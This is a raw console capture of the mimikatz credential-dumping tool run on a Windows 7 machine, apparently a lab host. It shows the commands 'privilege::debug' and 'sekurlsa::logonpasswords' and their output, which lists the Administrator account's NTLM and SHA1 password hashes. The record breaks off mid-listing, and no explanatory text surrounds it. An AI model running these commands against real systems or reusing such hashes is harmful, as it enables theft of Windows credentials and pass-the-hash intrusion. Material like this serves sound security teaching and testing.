 mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 11933152 (00000000:00b615e0)
Session : Interactive from 0
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 10/4/2024 9:47:00 PM
SID : S-1-5-21-2186870775-2197198288-2249824254-500
msv :
[00010000] CredentialKeys
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* NTLM : 31c1794c5aa8547c87a8bcd0324b8337
* SHA1 : 128c0272959b85b330090611169d07d85cb6bd0b
tspkg :